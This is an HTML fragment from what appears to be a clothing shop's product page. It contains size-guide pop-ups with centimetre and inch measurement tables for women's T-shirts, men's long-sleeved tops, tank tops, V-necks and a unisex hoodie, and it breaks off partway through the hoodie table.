	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-womens-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-womens-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-891091372">


	<div id="col-1028704973" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 style="text-align: left;">Classic Women's T-Shirt</h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>
<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">43</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">71</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">48</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">74</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">53</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">77</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">58.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">79</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">63.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">82</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">68.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">84</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">73</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">86</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">78.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">89</span> cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">17</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">28</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">19</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">21</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">30.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">23</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">25</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">32.5</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">27</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">33</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">34</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">35</span> in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3814022973" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3814022973 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea28.18717482"
	data-logic="{&quot;element&quot;:&quot;6930745750ea28.18717482&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-mens-long-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-mens-long-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-mens-long-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-996556096">


	<div id="col-646718476" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Mens Long Sleeved T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">73 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">78 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">97 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">27.5 in</td>
<td class="border p-2">31.75 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">28.75 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">29.75 in</td>
<td class="border p-2">35.25 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.75 in</td>
<td class="border p-2">36.75 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
<td class="border p-2">38.25 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-661023599" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-661023599 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea34.43553899"
	data-logic="{&quot;element&quot;:&quot;6930745750ea34.43553899&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-191795433">


	<div id="col-2003123072" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">30 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">31 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-692333350" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-692333350 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea40.05193493"
	data-logic="{&quot;element&quot;:&quot;6930745750ea40.05193493&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-v-neck-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-v-neck-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-v-neck-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1734558299">


	<div id="col-1087424949" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">70 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">73 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">78 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">27.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">29.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">30.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-1405696210" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1405696210 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea66.51030363"
	data-logic="{&quot;element&quot;:&quot;6930745750ea66.51030363&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-hoodie-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-hoodie-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-hoodie-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-291673505">


	<div id="col-1664677595" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
